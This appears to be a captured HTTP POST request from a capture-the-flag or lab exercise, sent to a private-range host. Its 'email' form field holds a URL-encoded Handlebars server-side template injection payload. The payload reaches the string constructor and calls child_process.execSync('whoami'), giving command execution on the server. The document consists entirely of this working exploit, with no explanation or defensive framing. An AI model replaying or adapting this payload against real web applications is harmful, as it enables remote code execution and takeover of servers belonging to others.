 POST / HTTP/1.1
Host: 10.129.97.64
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 1622
Origin: http://10.129.97.64
Connection: close
Referer: http://10.129.97.64/
Upgrade-Insecure-Requests: 1
email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0a%20%20%7b%7b%23%77%69%74%68%20%22%
65%22%7d%7d%0a%20%20%20%20%7b%7b%23%77%69%74%68%20%73%70%6c%69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74%7c%7d%7
d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68
%20%28%6c%6f%6f%6b%75%70%20%73%74%72%69%6e%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%72%22%29%7d%7d%0a%
20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%73%74%72%69%6
e%67%2e%73%70%6c%69%74%20%61%73%20%7c%63%6f%64%65%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69
%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%22%72%65%74%75%72%6e%20%70%
72%6f%63%65%73%73%2e%6d%61%69%6e%4d%6f%64%75%6c%65%2e%72%65%71%75%69%72%65%28%27%63%68%69%6c%64%5f%70%72%6f%63%6
5%73%73%27%29%2e%65%78%65%63%53%79%6e%63%28%27%77%68%6f%61%6d%69%27%29%22%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b
%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%23%65%61%63%68%20%63%6f%6e%73%6c%69%73%74%7d%7d%
0a%20%20%20%20%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%28%73%74%72%69%6e%67%2e%73%75%62%2e%61%70%70%6c%79%20%3
0%20%63%6f%64%65%6c%69%73%74%29%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%7d%7d%0a%20%20%20
%20%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%2f%65%61%63%68%7d%7d%0a%20%20%
20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%7b%7b%2f%77%69%74%68%7
d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d&action=Submit